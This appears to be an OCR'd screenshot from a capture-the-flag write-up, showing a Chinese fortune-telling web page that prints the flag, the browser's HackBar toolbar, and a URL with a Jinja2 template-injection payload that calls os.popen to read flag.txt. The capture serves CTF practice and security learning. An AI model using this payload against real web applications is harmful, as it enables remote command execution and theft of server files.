 名字算命
你好，CPCTF{sst1_is_d3ngerou2}。
你的運氣...很壞！
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://name-omikuji.web.cpctf.space/?name={{ config.__class__.__init__.__globals__['os'].popen('cat flag.txt').read() }}
Use POST method
MODIFY HEADER
Name